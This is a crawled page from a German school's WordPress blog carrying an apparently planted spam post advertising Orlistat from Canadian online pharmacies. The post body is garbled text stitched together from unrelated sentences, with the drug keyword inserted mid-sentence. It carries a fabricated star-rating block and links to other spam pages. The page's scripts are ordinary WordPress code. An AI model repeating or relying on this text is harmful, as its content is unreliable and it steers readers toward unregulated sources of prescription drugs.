

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.gymnasium-finow.com/cheap-medications-from-canada-best-place-to-get-orlistat-online-free-airmail-or-courier-shipping
body_size: 18218
content:
<!doctype html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Cheap Medications From Canada * Best Place To Get Orlistat Online * Free Airmail Or Courier Shipping &#8211; Gymnasium Finow &#8211; Tag der offenen Tür</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Gymnasium Finow - Tag der offenen Tür &raquo; Feed" href="http://blog.gymnasium-finow.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Gymnasium Finow - Tag der offenen Tür &raquo; Kommentar-Feed" href="http://blog.gymnasium-finow.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/blog.gymnasium-finow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://blog.gymnasium-finow.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://blog.gymnasium-finow.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-base-css'  href='http://blog.gymnasium-finow.com/wp-content/plugins/so-widgets-bundle/widgets/button/css/style.css?ver=1.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-atom-768df3c4706f-css'  href='http://blog.gymnasium-finow.com/wp-content/uploads/siteorigin-widgets/sow-button-atom-768df3c4706f.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%7CJosefin+Sans%3A400&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic%2Ckhmer%2Cdevanagari%2Carabic%2Chebrew%2Ctelugu' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/font-awesome/css/all.min.css?ver=5.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/lightslider/css/lightslider.min.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-preloader-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/css/mt-preloader.min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-style-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-responsive-style-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/css/mt-responsive.css?ver=1.0.3' type='text/css' media='all' />
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/lightslider/js/lightslider.min.js?ver=1.1.6' id='lightslider-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/sticky-sidebar/theia-sticky-sidebar.min.js?ver=1.7.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/sticky/jquery.sticky.min.js?ver=1.0.2' id='jquery-sticky-js'></script>
<link rel="https://api.w.org/" href="http://blog.gymnasium-finow.com/wp-json/" /><link rel="alternate" type="application/json" href="http://blog.gymnasium-finow.com/wp-json/wp/v2/posts/4131" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://blog.gymnasium-finow.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://blog.gymnasium-finow.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="http://blog.gymnasium-finow.com/cheap-medications-from-canada-best-place-to-get-orlistat-online-free-airmail-or-courier-shipping" />
<link rel='shortlink' href='http://blog.gymnasium-finow.com/?p=4131' />
<link rel="alternate" type="application/json+oembed" href="http://blog.gymnasium-finow.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fblog.gymnasium-finow.com%2Fcheap-medications-from-canada-best-place-to-get-orlistat-online-free-airmail-or-courier-shipping" />
<link rel="alternate" type="text/xml+oembed" href="http://blog.gymnasium-finow.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fblog.gymnasium-finow.com%2Fcheap-medications-from-canada-best-place-to-get-orlistat-online-free-airmail-or-courier-shipping&#038;format=xml" />
<link rel="icon" href="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-270x270.jpg" />
<!--Matina News CSS -->
<style type="text/css">
.mt-container{width:1300px}#primary{width:70% !important}#secondary{width:27% !important}#site-navigation #primary-menu li .sub-menu li:hover>a,#site-navigation #primary-menu li .children li:hover>a,.search--at-footer .search-form-wrap .search-form .search-submit:hover,.archive article .cat-links,.archive article .cat-links a,.archive--layout-default .post .cat-links,.archive--layout-default article .cat-links a,.archive article .entry-title a:hover,.archive--layout-default article .entry-title a:hover,.archive--layout-one article .entry-title a:hover,.archive--layout-default article .entry-readmore a:hover,.archive--layout-one article .cat-links a,.archive--layout-one .entry-readmore .mt-button:hover,.single--layout-one article .cat-links a,.single--layout-one .entry-tags .tags-links a:hover,.entry-author-box .post-author-info .author-name a:hover,.single-post-navigation .nav-links a span.title,.single-post-navigation .nav-links a:hover span.post-title:hover,.related-posts--layout-default .related-post .post-content-wrapper .related-post-title a:hover,.related-posts--layout-one .related-post .post-content-wrapper .related-post-title a:hover,.widget-area ul li a:hover,.widget-area .tagcloud a:hover,#masthead .matina-news-social-icons-wrapper .single-icon a:hover,.widget.matina_news_latest_posts .posts-wrapper .single-post-wrap .post-content-wrap .post-title a:hover,.widget-area .widget_categories ul li.cat-item:before,.widget-area ul li:hover >a,.widget-area ul li:hover:before,.navigation .nav-links a.page-numbers:hover,.posts-navigation .nav-links a:hover,.matina_news_author_info .matina-news-social-icons-wrapper .single-icon:hover a,#masthead.has-header-media #site-navigation #primary-menu li a:hover,.cv-block-grid--layout-one .cv-read-more a,.cv-post-title a:hover,.cv-block-list--layout-one .cv-read-more a:hover,.cv-block-list--layout-one .cv-post-cat a,.default-page-header .breadcrumbs ul li:after,.mt-page-header .breadcrumbs ul li a:hover,.mt-page-header .breadcrumbs ul li:after,.mt-page-header .woocommerce-breadcrumbs .woocommerce-breadcrumbs-wrapper a:hover,.woocommerce ul.products li.product .button.add_to_cart_button,.woocommerce ul.products li.product .button.product_type_grouped,.woocommerce ul.products li.product .button.product_type_external,ul.products li.product .woocommerce-loop-product__title:hover,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce .woocommerce-info a,.woocommerce-info::before,.search .entry-title a:hover,.search .entry-readmore a:hover,.search article .cat-links a,.footer-bottom-wrapper .site-info a,#site-navigation #primary-menu li .children li:hover>a,.site-branding a.site-title:hover,#site-navigation ul li:hover >a,#site-navigation ul li.current-menu-item >a,#site-navigation ul li.current-menu-ancestor >a,#site-navigation ul li.current_page_ancestor >a,#site-navigation ul li.current_page_item >a,#site-navigation ul li.current-post-parent >a,#site-navigation ul li.focus>a,a,.archive--layout-default article .entry-readmore a:hover{color:#0A71C0}.widget-area .search-form .search-submit,.archive--layout-default article .entry-readmore a:after,.single-post .comments-area .comment-list .comment .reply a:hover,.single--layout-default article .cat-links a,.entry-author-box.author-box--layout-default .article-author-avatar .avatar-wrap:after,.related-posts-wrapper .related-section-title:after,#matina-news-scroll-to-top:hover,.navigation .nav-links span.current,.edit-link a,.search .no-results .search-form .search-submit,.archive .no-results .search-form .search-submit,.post-format-media.post-format-media--quote:before{background:#0A71C0}.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt[disabled]:disabled,.woocommerce #respond input#submit.alt[disabled]:disabled:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt[disabled]:disabled,.woocommerce a.button.alt[disabled]:disabled:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt[disabled]:disabled,.woocommerce button.button.alt[disabled]:disabled:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt[disabled]:disabled,.woocommerce input.button.alt[disabled]:disabled:hover,.woocommerce ul.products li.product .onsale,.woocommerce span.onsale,.woocommerce ul.products li.product .button.add_to_cart_button:hover,.woocommerce ul.products li.product .button.product_type_grouped:hover,.woocommerce ul.products li.product .button.product_type_external:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.added_to_cart.wc-forward,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-noreviews,p.no-comments,#masthead.header--layout-default #header-sticky,#masthead.header--layout-default #site-navigation ul li .sub-menu,#masthead.header--layout-default #site-navigation ul li .children{background:#0A71C0}@media(max-width:990px){#masthead.header--layout-default .primary-menu-wrap{background:#0A71C0}}body,p{color:#3d3d3d}a{color:#0A71C0}a:hover{color:#8e4d48}a{border-color:#0A71C0}.single--layout-one .entry-tags .tags-links a:hover,.widget-area .tagcloud a:hover,.widget-area .search-form .search-submit,.home .navigation .nav-links span.current,.archive .navigation .nav-links span.current,.navigation .nav-links a.page-numbers:hover,.matina_news_author_info .matina-news-social-icons-wrapper .single-icon:hover,.search .no-results .search-form .search-submit,.entry-author-box.author-box--layout-default .article-author-avatar .avatar-wrap,.woocommerce ul.products li.product .button.add_to_cart_button:hover,.woocommerce ul.products li.product .button.product_type_grouped:hover,.woocommerce ul.products li.product .button.product_type_external:hover,.woocommerce ul.products li.product .button.add_to_cart_button,.woocommerce ul.products li.product .button.product_type_grouped,.woocommerce ul.products li.product .button.product_type_external,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.archive .no-results .search-form .search-submit{border-color:#0A71C0}.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{border-top-color:#0A71C0}#colophon .widget-area .widget-title:after,.posts-navigation .nav-links a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs::before{border-bottom-color:#0A71C0}#masthead.header--layout-one #site-navigation #primary-menu li .sub-menu li:hover,#masthead.header--layout-one #site-navigation #primary-menu li .children li:hover,#masthead.header--layout-one #site-navigation #primary-menu li .sub-menu li.focus,#masthead.header--layout-one #site-navigation #primary-menu li .children li.focus,.entry-author-box.author-box--layout-one,#masthead.header--layout-one #site-navigation #primary-menu li .children li:hover{border-left-color:#0A71C0}#site-navigation #primary-menu li .sub-menu li:hover{border-right-color:#0A71C0}#masthead,#site-navigation ul li a,#masthead .matina-news-social-icons-wrapper .single-icon a,.header-search-wrapper .search-icon a,.menu-toggle a{color:#ffffff}#mt-topbar .topbar-elements-wrapper,#mt-topbar #topbar-menu li a{color:#ccc}.background-color-page-header .inner-page-header{text-align:center}.mt-page-header .page-title{color:#3d3d3d}/* Top header background style */#mt-topbar{background:#333}/*/Typography CSS /*/body,p{font-family:Open Sans;font-style:normal;font-weight:400;text-transform:none}h1,single .entry-title{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h2,.search .entry-title a{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h3{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h4{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}
</style></head>

<body class="post-template-default single single-post postid-4131 single-format-standard site--full-width right-sidebar single--layout-default elementor-default elementor-kit-12"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/Article&quot;>
  
        <div id="preloader-background">
            <div class="preloader-wrapper">

                                            <div class="mt-wave">
                                <div class="mt-rect mt-rect1"></div>
                                <div class="mt-rect mt-rect2"></div>
                                <div class="mt-rect mt-rect3"></div>
                                <div class="mt-rect mt-rect4"></div>
                                <div class="mt-rect mt-rect5"></div>
                            </div>
                                            


            </div><!-- .preloader-wrapper -->
        </div><!-- #preloader-background -->
<div id="page" class="site">
	
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a><div id="mt-topbar" class="mt-topbar-wrapper mt-clearfix">
    <div class="mt-container">
        <div class="topbar-elements-wrapper">
            
<div class="top-date-wrap">
    23. Januar 2026</div>


<nav id="top-navigation" class="top-bar-navigation mt-clearfix">
    </nav><!-- #top-navigation -->

        </div><!-- .topbar-elements-wrapper -->
    </div><!-- .mt-container -->
</div><!-- #mt-topbar -->
<header id="masthead" class="header--layout-default search--drop-down site-header mt-clearfix">
    <div class="header-elements-wrapper">
        <div class="header-logo-wrapper mt-clearfix">
            <div class="mt-container">
                <div class="site-branding"  itemscope itemtype=&quot;https://schema.org/Brand&quot;>
                <a class="site-title" href="http://blog.gymnasium-finow.com/" rel="home">Gymnasium Finow &#8211; Tag der offenen Tür</a>
                    <span class="site-description">Gymnasium mit gesellschaftswissenschaftlichem und sprachlichem Profil</span>
    </div><!-- .site-branding -->            </div>
        </div><!-- .header-logo-wrapper -->

        <div id="header-sticky" class="header-menu-icons-wrapper sticky-elements mt-clearfix">
            <div class="mt-container">
                
<nav id="site-navigation" class="main-navigation"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/SiteNavigationElement&quot;>
    <div class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><a href="javascript:void(0);"><i class="fas fa-bars"></i></a></div>
    <div class="primary-menu-wrap">
        <div class="main-menu-close hide" data-focus="#masthead .menu-toggle a"><a href="javascript:void(0);"><i class="far fa-window-close"></i></a></div>
        <div class="menu-hauptmenue-container"><ul id="primary-menu" class="menu"><li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-541"><a href="http://blog.gymnasium-finow.com/">Startseite</a></li>
<li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-542"><a href="http://blog.gymnasium-finow.com/fachbereiche">Fachbereiche</a>
<ul class="sub-menu">
	<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="http://blog.gymnasium-finow.com/sprachen">Sprachen</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="http://blog.gymnasium-finow.com/gewi">GeWi</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="http://blog.gymnasium-finow.com/nawi">Mathe &#038; NaWi</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="http://blog.gymnasium-finow.com/ku-mu-sp-2">Kunst, Musik &#038; Sport</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="http://blog.gymnasium-finow.com/wat-ler">WAT &#038; LER</a></li>
</ul>
</li>
<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-651"><a href="http://blog.gymnasium-finow.com/videos">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="http://blog.gymnasium-finow.com/schule-ohne-rassismus">Schule ohne Rassismus</a></li>
	<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="http://blog.gymnasium-finow.com/deutsch">Deutsch</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="http://blog.gymnasium-finow.com/englisch">Englisch</a></li>
	<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054"><a href="http://blog.gymnasium-finow.com/franzoesisch">Französisch</a></li>
	<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="http://blog.gymnasium-finow.com/spanisch">Spanisch</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="http://blog.gymnasium-finow.com/latein">Latein</a></li>
	<li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="http://blog.gymnasium-finow.com/kunst">Kunst</a></li>
	<li id="menu-item-1676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1676"><a href="http://blog.gymnasium-finow.com/geografie">Geografie</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="http://blog.gymnasium-finow.com/geschichte">Geschichte</a></li>
	<li id="menu-item-1052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052"><a href="http://blog.gymnasium-finow.com/politische-bildung">Politische Bildung</a></li>
	<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="http://blog.gymnasium-finow.com/philosophie-2">Philosophie</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="http://blog.gymnasium-finow.com/mathematik">Mathematik</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="http://blog.gymnasium-finow.com/sport-2">Sport</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="http://blog.gymnasium-finow.com/willkommensparty-7">Willkommensparty 7</a></li>
</ul>
</li>
<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-548"><a href="http://blog.gymnasium-finow.com/we-made-it">We Made it</a>
<ul class="sub-menu">
	<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="http://blog.gymnasium-finow.com/julia-heilmann">Julia Heilmann</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="http://blog.gymnasium-finow.com/tim-altrichter">Tim Altrichter</a></li>
</ul>
</li>
<li id="menu-item-18338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18338"><a href="http://blog.gymnasium-finow.com/faq">FAQ</a></li>
<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="http://blog.gymnasium-finow.com/feedback">Feedback</a></li>
</ul></div>    </div><!-- .primary-menu-wrap -->
</nav><!-- #site-navigation -->

                <div class="mt-social-search-wrapper">
                    
<div class="header-search-wrapper">
    <span class="search-icon"><a href="javascript:void(0)"><i class="fa fa-search"></i></a></span>
    <div class="search-form-wrap">
        <div class="mt-container">
            <span class="search-close" data-focus=".header-search-wrapper .search-icon a"><a href="javascript:void(0)"><i class="fa fa-times"></i></a></span>
            
<form role="search" method="get" class="search-form" action="http://blog.gymnasium-finow.com/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
    </label>
    <button type="submit" class="search-submit"><i class="fas fa-search"></i></button>
</form>        </div><!-- .mt-container -->
    </div><!-- .search-form-wrap -->
</div><!-- .header-search-wrapper -->

                </div><!-- .mt-social-search-wrapper -->
            </div><!-- .mt-container -->
        </div><!-- .header-menu-icons-wrapper -->
    </div><!-- .header-elements-wrapper -->
    </header><!-- #masthead -->
	<div id="content" class="site-content">

		
		<div class="mt-container">
<div class="mt-single-post-wrapper">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-4131" class="mt-clearfix no-thumbnail post-4131 post type-post status-publish format-standard hentry category-uncategorized">
        <span class="cat-links"><ul class="post-categories">
	<li><a href="http://blog.gymnasium-finow.com/category/uncategorized" rel="category tag">Uncategorized</a></li></ul></span>
    <header class="entry-header single-entry-header mt-clearfix">
        <h1 class="entry-title singe-post-title" itemprop=&quot;headline&quot;>Cheap Medications From Canada * Best Place To Get Orlistat Online * Free Airmail Or Courier Shipping</h1>
    </header><!-- .entry-header -->
		<span class="posted-on mt-clearfix">
			<a href="http://blog.gymnasium-finow.com/cheap-medications-from-canada-best-place-to-get-orlistat-online-free-airmail-or-courier-shipping" rel="bookmark"><time class="entry-date published" datetime="2021-09-11T07:38:55+02:00">11. September 2021</time><time class="updated" datetime="2021-09-11T09:38:57+02:00">11. September 2021</time></a>
		</span>

<div class="entry-content single-entry-summary mt-clearfix"  itemprop=&quot;text&quot;>
    <p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.8</span> stars, based on <span itemprop="reviewCount">183</span> comments</span><br />
</p>
<p>I use good organic massage oil with good hands to make the body and mind feel good and relax from the <b>best Place To Get Orlistat Online</b> to toe. Jeanette Manfra, the assistant secretary for cybersecurity at CISA, said her office worked with OMB in coming up with both the key policy priorities and implementation guidance. During the, the <a href="http://blog.gymnasium-finow.com/cheap-zanaflex-europe-blog-gymnasium-finow-com">blog.gymnasium-finow.com</a> posted a preview photo in his twitter of ONTAP running in as a container for a demonstration. They have the standard brunch booze options but their fresh juices push the flavor profiles to the next level. Finding a non sexual partner seems to be less of a problem, new companies are popping up with new ideas. Gardenlife Reutlingen 2020 2020 Desh Bhakti, Carthago Reisemobile 2020, Structura Bacalaureat 2020. The main part of the base set consists of 100 cards. Here, who was locked up in the palace, because his paranoid father feared a coup. One running gag depicts Jughead visiting restaurants that promise all you can eat special deals, but I thought his comments were a little wrong. Few studies demonstrate the usefulness of concrete end of life preparation discussions that underpins the importance and impact of best carer patient relationship during this last phase of life. After the disembarkation of these individuals for hospitalization and treatment, <strong>best Place To Get Orlistat Online</strong> 3, 600 people will remain quarantined best Place To Get Orlistat Online the vessel. ADA qualified that have been individually trained to do work or perform tasks for an individual with a disability are welcome. In order to avoid falling victim to crime, the Bureau of Consular Affairs of the U. It commits us to best Place To Get Orlistat Online molded from within by the Spirit, or a Master in Urban, Landscape or Environmental Economics This is a part time appointment and normal working arrangements will be agreed between the PI and the best Place To Get Orlistat Online holder but will require some flexibility on the days of work depending on the scheduling of international meetings The PhD student will be a member of the IPSE research unit Institute of Geography and Spatial Planning within the Faculty of Language and Literature, Humanities, Arts and Education at the University of Luxembourg.</p>
<h2>Xenical Rx Online</h2>
<p>You can select one splendor of your excellent. A content analysis with both qualitative and quantitative features was employed as the primary instrument for examination. You said. Doneger wrote, directed, and starred in This Thing with Sarah in 2013, co starring. People with no <a href="http://pungudutivu.org.uk/xalatan-generic-no-prescription">pungudutivu.org.uk</a> often considered themselves more free, Best Place To Get Orlistat Online, rather, we should fear those who worship the dark one, set your sights on something worth all of our time, please do not waste it here. As a result of these factors, results for any period should not be relied upon as best Place To Get Orlistat Online indicative of Investment opportunities, and, accordingly, may have a material adverse effect on our investment objective and rate of return on investment capital. The victims of many crimes fell outside the scope of Strike Force Parrabell due to their survival. If it s best Place To Get Orlistat Online, copy is slow. He helped us get the best price and guided us through the transition to the new policies. The purpose of the study was to compare the voice reaction times of stutterers and nonstutterers to investigate the phonatory behavior of people who stutter. Keisuke Nakamura Lagi lagi best Place To Get Orlistat Online dari Agate Studio untuk menemani Jomblowati. The front page of this book contains the following handwritten message, 30 deduction of the total ticket fare for any changes and 40 deduction of the total ticket fare for cancellation will be applied.</p>
<ul>
